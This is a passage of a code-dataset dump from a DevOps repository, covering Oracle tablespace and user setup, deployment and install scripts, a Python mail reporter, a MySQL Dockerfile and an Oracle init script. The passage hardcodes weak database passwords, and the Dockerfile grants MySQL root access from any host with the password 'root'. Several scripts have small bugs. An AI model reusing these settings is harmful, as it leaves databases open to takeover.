10M maxsize unlimited;\ncreate tablespace tbs_eis_personnel_idx datafile '/u02/oradata/center/eis/eis_personnelidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_postion datafile '/u02/oradata/center/eis/eis_postion01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_postion_idx datafile '/u02/oradata/center/eis/eis_postionidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_schres datafile '/u02/oradata/center/eis/eis_schres01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_schres_idx datafile '/u02/oradata/center/eis/eis_schresidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_student datafile '/u02/oradata/center/eis/eis_student01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_student_idx datafile '/u02/oradata/center/eis/eis_studentidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_sys datafile '/u02/oradata/center/eis/eis_sys.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_sys_idx datafile '/u02/oradata/center/eis/eis_sysidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_party datafile '/u02/oradata/center/eis/eis_party01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_party_idx datafile '/u02/oradata/center/eis/eis_partyidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_group datafile '/u02/oradata/center/eis/eis_group01.dbf' size 50M autoextend on next 20M maxsize unlimited;\ncreate tablespace tbs_eis_group_idx datafile '/u02/oradata/center/eis/eis_groupidx01.dbf' size 50M autoextend on next 20M maxsize unlimited;\n\ncreate tablespace tbs_eis_project datafile '/u02/oradata/center/eis/eis_project01.dbf' size 20M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_project_idx datafile '/u02/oradata/center/eis/eis_projectidx01.dbf' size 20M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_studoc datafile '/u02/oradata/center/eis/eis_studoc01.dbf' size 20M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_studoc_idx datafile '/u02/oradata/center/eis/eis_studocidx01.dbf' size 20M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_dossier datafile '/u02/oradata/center/eis/eis_dossier01.dbf' size 20M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_dossier_idx datafile '/u02/oradata/center/eis/eis_dossieridx01.dbf' size 20M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_juniorenroll datafile '/u02/oradata/center/eis/eis_juniorenroll01.dbf' size 20M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_juniorenroll_idx datafile '/u02/oradata/center/eis/eis_juniorenrollidx01.dbf' size 20M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_datadeclare datafile '/u02/oradata/center/eis/eis_datadeclare01.dbf' size 20M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_datadeclare_idx datafile '/u02/oradata/center/eis/eis_datadeclareidx01.dbf' size 20M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_primaryenroll datafile '/u02/oradata/center/eis/eis_primaryenroll01.dbf' size 20M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_primaryenroll_idx datafile '/u02/oradata/center/eis/eis_primaryenrollidx01.dbf' size 20M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_recruit datafile '/u02/oradata/center/eis/eis_recruit01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_recruit_idx datafile '/u02/oradata/center/eis/eis_recruitidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_stat datafile '/u02/oradata/center/eis/eis_stat01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_stat_idx datafile '/u02/oradata/center/eis/eis_statidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_kgsys datafile '/u02/oradata/center/eis/eis_kgsys01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_kgsys_idx datafile '/u02/oradata/center/eis/eis_kgsysidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\n\ncreate tablespace tbs_eis_achi datafile '/u02/oradata/center/eis/eis_achi01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_achi_idx datafile '/u02/oradata/center/eis/eis_achiidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_achistat datafile '/u02/oradata/center/eis/eis_achistat01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_achistat_idx datafile '/u02/oradata/center/eis/eis_achistatidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n/\n\ncreate tablespace tbs_eis_crecog datafile '/u02/oradata/center/eis/eis_crecog01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_crecog_idx datafile '/u02/oradata/center/eis/eis_crecogidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_creass datafile '/u02/oradata/center/eis/eis_creass01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_creass_idx datafile '/u02/oradata/center/eis/eis_creassidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_gzachi datafile '/u02/oradata/center/eis/eis_gzachi01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_gzachi_idx datafile '/u02/oradata/center/eis/eis_gzachiidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_gzachi_stat datafile '/u02/oradata/center/eis/eis_gzachi_stat01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_gzachi_stat_idx datafile '/u02/oradata/center/eis/eis_gzachi_statidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_gzstat datafile '/u02/oradata/center/eis/eis_gzstat01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_gzstat_idx datafile '/u02/oradata/center/eis/eis_gzstatidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n/\n\n\ncreate tablespace tbs_eis_deeach datafile '/u02/oradata/center/eis/eis_deeach01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_deeach_idx datafile '/u02/oradata/center/eis/eis_deeachidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_deresult datafile '/u02/oradata/center/eis/eis_deresult01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_deresult_idx datafile '/u02/oradata/center/eis/eis_deresultidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n/\n\ncreate user eis identified by zdsoft default tablespace tbs_eis;\ngrant connect,resource,create table,create view,execute any procedure,create synonym to eis;\n/\n\n\nCREATE SMALLFILE TABLESPACE tbs_netdisk DATAFILE \n'/u02/oradata/center/netdisk/netdisk01.dbf' SIZE 10M AUTOEXTEND ON NEXT 10M MAXSIZE 10240M\nLOGGING EXTENT MANAGEMENT LOCAL SEGMENT SPACE MANAGEMENT AUTO; \n\ncreate user netdisk identified by zdsoft default tablespace tbs_netdisk;\ngrant connect,resource,create table,create view,execute any procedure,create synonym to netdisk;\n\n"
},
{
"alpha_fraction": 0.44144144654273987,
"alphanum_fraction": 0.4450450539588928,
"avg_line_length": 28.157894134521484,
"blob_id": "6ad358e94318a98fa8b8246697e062cb25ebc15b",
"content_id": "d811b8185c2de7b806b3ff0d979cc9b73f36e9be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 555,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 19,
"path": "/python/django_bookmarks/templates/main_page.html",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": " <html>\n <head>\n <title>{{ head_title }}</title>\n </head>\n <body>\n\n <h1>{{ page_title }}</h1>\n <p>{{ page_body }}</p>\n {% if user.username %}\n \t<p>Welcome {{ user.username }}!\n \tHere you can store and share bookmark!</p>\n \t<p> You can <a href=\"/logout/\" >logout</a> .</p>\n {% else %}\n \t<p>Welcome anonymous user!\n \tYou need to <a href=\"/login/\" >login</a>\t\n \tbefore you can store and share bookmark.<p>\n {% endif %}\n </body>\n</html>\n"
},
{
"alpha_fraction": 0.6655405163764954,
"alphanum_fraction": 0.6993243098258972,
"avg_line_length": 41.42856979370117,
"blob_id": "c0cda4e7f7e8fdcd9b959a8812ef6a7b3cbc1f1b",
"content_id": "c7841c544842befd155e09e3c1953fff47685220",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 296,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 7,
"path": "/cobbler/cpan_Batch/init_server.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#filename init_server.sh \ntonodes /root/deploy.sh '{linux2}':/usr/local/src/\ntonodes -r /opt/jdk1.6.0_38 '{linux2}':/opt/\natnodes -u root '/usr/local/src/deploy.sh init_rhel' {linux2}\natnodes -u root '/usr/local/src/deploy.sh install_jdk' {linux2}\natnodes -u root 'reboot' {linux2}"
},
{
"alpha_fraction": 0.5577249526977539,
"alphanum_fraction": 0.6332767605781555,
"avg_line_length": 25.133333206176758,
"blob_id": "a293e5f8d88883baf102a4f5fdf80dfa15e8a26c",
"content_id": "120569d5a56c3185e6a53ab095bb522e4ed5d4c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1282,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 45,
"path": "/python/python_ops/smtplib/mail_mime.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#coding: utf-8\nimport smtplib\nfrom email.mime.text import MIMEText\n\nHOST = \"mail.winupon.com\"\nSUBJECT=u\"官网流量数据报表 by Python\"\n#TO = \"29002908@qq.com\"\nTO =\"xu_jinyang@163.com\"\n#TO = \"182182928@qq.com\"\n#TO = \"hzchenkj@163.com\"\nFROM = \"chenkj@winupon.com\" \nmsg = MIMEText(\"\"\"\n<table width=\"800\" border=\"0\" cellspacing=\"0\" cellpadding=\"4\">\n<tr>\n\t<td bgcolor=\"#CECFAD\" height=\"20\" style=\"font-size:14px\">* 官网数据 <a href=\"monitor.domain.com\"> 更多 >></a></td>\n</tr> \n<tr>\n\t<td bgcolor=\"#EFEBDE\" height=\"100\" style=\"font-size:13px\">\n\t1)日访问量:<font color=red>152433</font> <br/>\n\t 访问次数 :545122 页面浏览量 :504Mb<br/>\n\taccess counts: 23651 page :45123 <br/>\n\t2)状态码信息 <br/>\n\t 500:105 404:3264 503:214<br/> \n\t3)访客浏览量信息 <br/>\n\t IE:50% firefox:10% chrome:30% other:10%<br/> \n\t4)页面信息 <br>\n\t /index.php 42153<br/>\n\t /view.php 21451<br/>\n\t /login.php 5112<br/>\n\t</td>\n</tr> \n</table>\"\"\",\"html\",\"utf-8\")\nmsg['Subject'] = SUBJECT\nmsg['From'] = FROM\nmsg['To'] = TO \ntry:\n\tserver = smtplib.SMTP()\n\tserver.connect(HOST,\"25\")\n\tserver.starttls()\n\tserver.login(\"chenkj@winupon.com\",\"***\")\n\tserver.sendmail(FROM,[TO],msg.as_string())\n\tserver.quit()\n\tprint \"邮件发送成功!!!\"\nexcept Exception,e:\n\tprint \" Faild:\" + str(e)\t\t\n"
},
{
"alpha_fraction": 0.6709346771240234,
"alphanum_fraction": 0.6991037130355835,
"avg_line_length": 29,
"blob_id": "0f4db37da13b8e4a65b8864fd693b2bfd85ff08a",
"content_id": "fca6081448807827c6e224a107cdb7b76074dfc7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 781,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 26,
"path": "/release/deploy.txt",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n\nserver_type=$1\nwar_path=$2\nuser=$3\nDEPLOY_WAR=${war_path##*app/}\n\ncd /usr/local/src/deploy\nDATE_DIR=`date +'%Y%m%d%H%M'`\nmkdir /usr/local/src/deploy/$DATE_DIR\ncd /usr/local/src/deploy/$DATE_DIR\n\nexport JAVA_HOME=/opt/jdk1.6.0_38\nTOMCAT_SID=`ps -ef |grep tomcat |grep -w apache-tomcat-6.0.35_$server_type|grep -v 'grep'|awk '{print $2}'`\necho 'Tomcat sid:'$TOMCAT_SID >> /home/$user/deploy.log\nkill -9 $TOMCAT_SID\n\ncp /opt/vhosts/$server_type/ROOT.war $server_type.war\ncp /usr/local/src/deploy/$DATE_DIR/$DEPLOY_WAR /opt/vhosts/$server_type/ROOT.war\n\nrm -rf /opt/vhosts/$server_type/ROOT\nrm -rf /opt/apache-tomcat-6.0.35_#server_type/work/*\n/opt/apache-tomcat-6.0.35_$server_type/bin/startup.sh\n\necho $server_type :$war_path ' release done '>> /home/$user/deploy.log\n\n"
},
{
"alpha_fraction": 0.6891891956329346,
"alphanum_fraction": 0.7111486196517944,
"avg_line_length": 27.190475463867188,
"blob_id": "34794c2121d6462f18773b4edcd268fafb2af3dc",
"content_id": "5c702d56cb028c4f3bc03fd20a2cf12f13c292ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 592,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 21,
"path": "/docker/mysql/Dockerfile",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "FROM centos:latest\nMAINTAINER hzchenkj \"hzchenkj@163.com\"\n#install mysql server\nRUN yum -y install mysql-server\nRUN yum clean all\nRUN touch /etc/sysconfig/network\n\nADD server.cnf /etc/my.cnf.d/server.cnf\n\nRUN service mysqld start && \\\n\tsleep 5s && \\\n\tmysql -e \"GRANT ALL PRIVILEGES ON *.* to 'root'@'%' WITH GRANT OPTION; FLUSH PRIVILEGES\" && \\\n\tmysql -e \"use mysql ;UPDATE user SET password=PASSWORD('root') WHERE user='root'; FLUSH PRIVILEGES; \" \n\nEXPOSE 3306\n\t\nCMD [\"/usr/bin/mysqld_safe\"]\n\n\n#docker build --rm=true --no-cache=true -t mysql-server .\n#docker run -d -p 3306:3306 mysql-server\n"
},
{
"alpha_fraction": 0.6323529481887817,
"alphanum_fraction": 0.6367647051811218,
"avg_line_length": 17.91666603088379,
"blob_id": "ecbb67982866e37b7549423e8f29deece38327bf",
"content_id": "a084285e894664668b8cad9e906b66973bac5a79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 688,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 36,
"path": "/python/multiThread.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# encoding=utf-8\n# Filename:single.py\n\nimport time ,urllib2\nfrom threading import Thread\n\nclass UrlThread(Thread):\n\tdef __init__(self,url):\n\t\tself.url = url\n\t\tsuper(UrlThread,self).__init__()\n\n\tdef run(self):\n\t\tresp = urllib2.urlopen(self.url)\n\t\tprint self.url,resp.getcode()\n\ndef get_responses():\n\turls = [\n\t\t'http://www.baidu.com',\n\t\t'http://www.zdsoft.net',\n\t\t'http://www.wanpeng.com',\n\t\t'http://www.taobao.com',\n\t\t'http://www.tmall.com'\n\t]\n\tstart = time.time()\n end = time.time()\n\tthreads = []\n\tfor url in urls:\n\t\tt = UrlThread(url)\n\t\tthreads.append(t)\n\t\tt.start()\n\tfor t in threads:\n\t\tt.join() \n\tprint \"花费时间: %s\" % (time.time() - start)\t\n\nget_responses()"
},
{
"alpha_fraction": 0.6825136542320251,
"alphanum_fraction": 0.730783224105835,
"avg_line_length": 27.73822021484375,
"blob_id": "d7931fd17f2a2426747b3539acd2133a87316f19",
"content_id": "760b9c6bfe2078afa122adc5ed4106f631324aa2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 5604,
"license_type": "no_license",
"max_line_length": 199,
"num_lines": 191,
"path": "/tool/estudy_trans.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nFTP_USERNAME=***\nFTP_PASSWORD=***\nFTP_ADDR=ftp://$FTP_USERNAME:$FTP_PASSWORD@deploy.winupon.com\n\nyum -y install lftp gcc automake zlib-devel libjpeg-devel giflib-devel freetype-deve mkfontscale libtool SDL SDL-devel\n\ncd /usr/local/src\n\nif [ -f estudy_trans.zip ] ; then\n tar zxvf estudy_trans.tar.gz\t\nelse\n\tlftp -c \"pget -n 10 $FTP_ADDR/softwares/estudy_trans/estudy_trans_6.3.tar.gz\"\n\ttar zxvf estudy_trans_6.3.tar.gz\n\tmv estudy_trans_6.3 estudy_trans\nfi\n\n##OpenOffice安装与配置\ncd /usr/local/src/estudy_trans\ntar -zxvf Apache_OpenOffice_4.0.0_Linux_x86-64_install-rpm_zh-CN.tar.gz \ncd zh-CN/RPMS/\nrpm -ivh *.rpm \ncd desktop-integration/\nrpm -ivh openoffice4.0-redhat-menus-4.0-9702.noarch.rpm \n\n/opt/openoffice4/program/soffice \"-accept=socket,host=127.0.0.1,port=8100;urp;StarOffice.ServiceManager\" -nologo -headless -nofirststartwizard &\nps axu|grep openoffice\n\necho \"/opt/openoffice4/program/soffice \"-accept=socket,host=127.0.0.1,port=8100;urp;StarOffice.ServiceManager\" -nologo -headless -nofirststartwizard &\n\" >> /etc/rc.local \n\n##SWFTools\ncd /usr/local/src/estudy_trans\ntar -xzvf freetype-2.1.10.tar.gz\ncd freetype-2.1.10\n./configure \nmake &&\tmake install\n\ncd /usr/local/src/estudy_trans\ntar -xzvf jpegsrc.v8c.tar.gz\ncd jpeg-8c/\n./configure \nmake && make install\n\n\n\n##增加环境变量\ncat >> /etc/profile <<EOF\n\nexport SWF_HOME=/usr/local/bin/pdf2swf\nexport XPDF_LANGUAGE_HOME=/usr/xpdf-chinese-simplified\nexport FFMPEG_PATH=/usr/local/ffmpeg/bin/ffmpeg\nexport MENCODER_PATH=/usr/local/mplayer/bin/mencoder\n\nEOF\n\nsource /etc/profile\n\nldconfig /usr/local/lib\n\n\ncd /usr/local/src/estudy_trans\ntar -zxvf swftools-0.9.1.tar.gz\ncd swftools-0.9.1\n./configure\nmake\nmake install\n\n\n##安装xp win7字体\ncd /usr/local/src/estudy_trans\nunzip xp.zip\nunzip win7.zip\nchmod 755 xp/*.*\nchmod 755 win7/*.*\ncp -rf xp win7 /usr/share/fonts/chinese/TrueType/\n\nyum -y install mkfontscale\n\ncd /usr/share/fonts/chinese/TrueType/xp\nmkfontscale \nmkfontdir \nfc-cache –fv\n\ncd /usr/share/fonts/chinese/TrueType/win7\nmkfontscale\nmkfontdir\nfc-cache –fv\n\n####安装xpdf中文字体\ncd /usr/local/src/estudy_trans\ntar -zxvf xpdf-chinese-simplified.tar.gz -C /usr/ &&\n##字体:gbsn00lp.ttf和gkai00mp.ttf,放到xpdf-chinese-simplified/CMap目录下。\ncp -rf gbsn00lp.ttf gkai00mp.ttf /usr/xpdf-chinese-simplified/CMap/ &&\n\nmv /usr/xpdf-chinese-simplified/add-to-xpdfrc /usr/xpdf-chinese-simplified/add-to-xpdfrc.bak &&\ncat >> /usr/xpdf-chinese-simplified/add-to-xpdfrc <<EOF\n#----- begin Chinese Simplified support package (2011-sep-02)\ncidToUnicode Adobe-GB1 /usr/xpdf-chinese-simplified/Adobe-GB1.cidToUnicode\nunicodeMap ISO-2022-CN /usr/xpdf-chinese-simplified/ISO-2022-CN.unicodeMap\nunicodeMap EUC-CN /usr/xpdf-chinese-simplified/EUC-CN.unicodeMap\nunicodeMap GBK /usr/xpdf-chinese-simplified/GBK.unicodeMap\ncMapDir Adobe-GB1 /usr/xpdf-chinese-simplified/CMap\ntoUnicodeDir /usr/xpdf-chinese-simplified/CMap\n#fontFileCC Adobe-GB1 /usr/..../gkai00mp.ttf\n#----- end Chinese Simplified support package\nEOF\n\n\n##视频转换和截图lib库安装\n\ncd /usr/local/src/estudy_trans\ntar -xzvf yasm-1.2.0.tar.gz &&\ncd yasm-1.2.0\n./configure --enable-shared --prefix=/usr &&\nmake && make install &&\n\n\ncd /usr/local/src/estudy_trans\ntar -xzvf lame-3.99.5.tar.gz &&\ncd lame-3.99.5\n./configure --enable-shared --prefix=/usr &&\nmake && make install &&\n\ncd /usr/local/src/estudy_trans\ntar -xzvf libogg-1.1.3.tar.gz &&\ncd libogg-1.1.3\n./configure --prefix=/usr &&\nmake && make install &&\n\ncd /usr/local/src/estudy_trans\ntar -xzvf libvorbis-1.3.3.tar.gz &&\ncd libvorbis-1.3.3 &&\n./configure --prefix=/usr &&\nmake && make install &&\n\n\ncd /usr/local/src/estudy_trans\ntar -xzvf xvidcore-1.3.2.tar.gz \ncd xvidcore/build/generic \n./configure --prefix=/usr \nmake && make install \n\ncd /usr/local/src/estudy_trans\ntar -xjvf x264-snapshot-20120717-2245.tar.bz2 \ncd x264-snapshot-20120717-2245\n./configure --enable-shared --prefix=/usr \nmake && make install \n\ncd /usr/local/src/estudy_trans\ntar -xzvf libdts-0.0.2.tar.gz &&\ncd libdts-0.0.2\n./configure --prefix=/usr &&\nmake && make install &&\n\n\n##视频转换和截图\ncd /usr/local/src/estudy_trans\ntar xvfj ffmpeg-git-e01f478.tar.bz2&&\nmv ffmpeg-git-e01f478 ffmpeg\n\n#install\ncd ffmpeg\n./configure --prefix=/usr/local/ffmpeg --enable-gpl --enable-shared --enable-libmp3lame --enable-libvorbis --enable-libxvid --enable-libx264 --enable-pthreads --disable-ffserver --disable-ffplay\nmake&& make install\n\n#cp lib,based in x64!\ncp -r /usr/local/ffmpeg/include/* /usr/include/\ncp /usr/local/src/estudy_trans/ffmpeg-0.4.9-p20051120/libavcodec/libavcodec.so /usr/lib64/\ncp /usr/local/src/estudy_trans/ffmpeg-0.4.9-p20051120/libavformat/libavformat.so /usr/lib64/\ncp /usr/local/src/estudy_trans/ffmpeg-0.4.9-p20051120/libavutil/libavutil.so /usr/lib64/\ncp –r /usr/local/ffmpeg/lib/*.* /usr/lib64/\n#you can test whether the ffmpeg can run!\n\n/usr/local/ffmpeg/bin/ffplay /usr/local/src/estudy_trans/test.wmv\n#if it exports \"Could not initialize SDL - No available video device\",it shows successfull!\n\n##mencoder安装与配置\n\ncd /usr/local/src/estudy_trans\ntar vjxf essential-20071007.tar.bz2\nmv essential-20071007 /usr/lib/codes\n\nunzip windows-essential-20071007.zip\nmv windows-essential-20071007 /usr/lib/wincodes\n\ncd /usr/local/src/estudy_trans\ntar vjxf MPlayer-1.0rc4.tar.bz2\ncd MPlayer-1.0rc4\n./configure --prefix=/usr/local/mplayer/ --enable-freetype --codecsdir=/usr/lib/codes/ --libdir=/usr/lib/wincodes/ --language=zh_CN &&\nmake && make install\n\n"
},
{
"alpha_fraction": 0.44796305894851685,
"alphanum_fraction": 0.4600032866001129,
"avg_line_length": 24.68644142150879,
"blob_id": "b4d20346633076ada56f60a71b4a86972c1c33b1",
"content_id": "4c03f4fd01e3cdef5fc4bb59b5b62b99120f2f8e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 6063,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 236,
"path": "/docker/oracle/oracle",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash \n# \n# /etc/init.d/oracle \n# \n# chkconfig: 2345 02 98 \n# description: oracle is meant to run under Linux Oracle Server \n# Source function library. \n. /etc/rc.d/init.d/functions \n \nORACLE_HOME=/u01/app/oracle/product/10.2.0/db_1\nORACLE_SID=center\nORACLE_NAME=oracle \nLOCKFILE=\"$ORACLE_HOME/.oracle.lock\" \nRESTART_RETRIES=3 \nDB_PROCNAMES=\"pmon\" \nLSNR_PROCNAME=\"tnslsnr\" \n \n#RETVAL=0 \n#Start the oracle Server \n \n#The following command assumes that the oracle login will not prompt the password \nstart() { \n \n echo \"Starting Oracle10g Server... \" \n tmpfile=/home/oracle/`basename $0`-start.$$ \n logfile=/home/oracle/`basename $0`-start.log \n # \n # Set up our sqlplus script. Basically, we're trying to \n # capture output in the hopes that it's useful in the case \n # that something doesn't work properly. \n # \n echo \"startup\" > $tmpfile \n echo \"quit\" >> $tmpfile \n \n su - $ORACLE_NAME -c \"sqlplus \\\"/ as sysdba\\\" < $tmpfile &> $logfile\" \n if [ $? -ne 0 ]; then \n echo \"ORACLE_HOME Incorrectly set?\" \n echo \"See $logfile for more information.\" \n return 1 \n fi \n \n # \n # If we see: \n # ORA-.....: failure, we failed \n # \n rm -f $tmpfile \n grep -q \"failure\" $logfile \n if [ $? -eq 0 ]; then \n rm -f $tmpfile \n echo \"ORACLE_SID Incorrectly set?\" \n echo \"See $logfile for more information.\" \n return 1 \n fi \n \n echo \"Starting listern...\" \n ((su - $ORACLE_NAME -c \"$ORACLE_HOME/bin/lsnrctl start\") >> $logfile 2>&1) || return 1 \n #return $? \n if [ -n \"$LOCKFILE\" ]; then \n touch $LOCKFILE \n fi \n \n return 0 \n} \n \nstop() { \n echo \"Shutting down Oracle10g Server...\" \n \n declare tmpfile \n declare logfile \n \n tmpfile=/home/oracle/`basename $0`-stop.$$ \n logfile=/home/oracle/`basename $0`-stop.log \n if [ -z \"$LOCKFILE\" ] || [ -f $LOCKFILE ]; then \n echo \n else \n echo \"oracle is not run\" \n return 0 \n fi \n \n # Setup for Stop ... \n echo \"shutdown abort\" > $tmpfile \n echo \"quit\" >> $tmpfile \n \n su - $ORACLE_NAME -c \"sqlplus \\\"/ as sysdba\\\" < $tmpfile &> $logfile\" \n if [ $? -ne 0 ]; then \n echo \"ORACLE_HOME Incorrectly set?\" \n echo \"See $logfile for more information.\" \n return 1 \n fi \n \n # \n # If we see 'failure' in the log, we're done. \n # \n rm -f $tmpfile \n grep -q failure $logfile \n if [ $? -eq 0 ]; then \n echo \n echo \"Possible reason: ORACLE_SID Incorrectly set.\" \n echo \"See $logfile for more information.\" \n return 1 \n fi \n \n status $LSNR_PROCNAME \n if [ $? -ne 0 ] ; then \n if [ -n \"$LOCKFILE\" ]; then \n rm -f $LOCKFILE \n fi \n return 0 # Listener is not running \n fi \n \n ((su - $ORACLE_NAME -c \"$ORACLE_HOME/bin/lsnrctl stop\") >> $logfile 2>&1) || return 1 \n \n if [ -n \"$LOCKFILE\" ]; then \n rm -f $LOCKFILE \n fi \n return 0 \n} \n \nget_lsnr_status() \n{ \n declare -i subsys_lock=$1 \n \n status $LSNR_PROCNAME \n if [ $? == 0 ] ; then \n return 0 # Listener is running fine \n elif [ $subsys_lock -ne 0 ]; then \n return 3 \n elif [ $? -ne 0 ] ; then \n return 1 \n fi \n} \n \nget_db_status() \n{ \n declare -i subsys_lock=$1 \n declare -i i=0 \n declare -i rv=0 \n declare ora_procname \n \n for procname in $DB_PROCNAMES ; do \n \n ora_procname=\"ora_${procname}_${ORACLE_SID}\" \n \n status $ora_procname \n if [ $? -eq 0 ] ; then \n # This one's okay; go to the next one. \n continue \n elif [ $subsys_lock -ne 0 ]; then \n return 3 \n elif [ $? -ne 0 ] ; then \n return 1 \n fi \n \n done \n} \n \nupdate_status() \n{ \n declare -i old_status=$1 \n declare -i new_status=$2 \n \n if [ -z \"$2\" ]; then \n return $old_status \n fi \n \n if [ $old_status -ne $new_status ]; then \n return 1 \n fi \n return $old_status \n} \nstatus_ias() \n{ \n declare -i subsys_lock=1 \n declare -i last \n # \n # Check for lock file. Crude and rudimentary, but it works \n # \n if [ -z \"$LOCKFILE\" ] || [ -f $LOCKFILE ]; then \n subsys_lock=0 \n fi \n \n # Check database status \n get_db_status $subsys_lock \n update_status $? # Start \n last=$? \n \n # Check & report listener status \n get_lsnr_status $subsys_lock \n update_status $? $last \n last=$? \n \n # Check & report opmn / opmn-managed process status \n #get_opmn_status $subsys_lock \n #update_status $? $last \n #last=$? \n \n # \n # No lock file, but everything's running. Put the lock \n # file back. XXX - this kosher? \n # \n if [ $last -eq 0 ] && [ $subsys_lock -ne 0 ]; then \n touch $LOCKFILE \n fi \n return $last \n} \n \nrestart() { \n echo -n \"Restart Oracle10g Server\" \n stop \n start \necho \n} \n \ncase \"$1\" in \nstart) \n start \n exit $? \n ;; \nstop) \n stop \n exit $? \n;; \nstatus) \n status_ias \n exit $? \n;; \nrestart|reload) \n stop \n start \n;; \n*) \necho \"Usage: $0 {start|stop|reload|restart|status}\" \nexit 1 \n;; \nesac \nexit 0 \n"
},
{
"alpha_fraction": 0.620413601398468,
"alphanum_fraction": 0.6470980644226074,
"avg_line_length": 19.256755828857422,
"blob_id": "0769bcc4e695b3df4d4976802c3aa9360ed36e64",
"content_id": "3913d2dd620ab976a1190acd877f0607a855af3a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1647,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 74,
"path": "/python/python_ops/paramiko_ssh.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
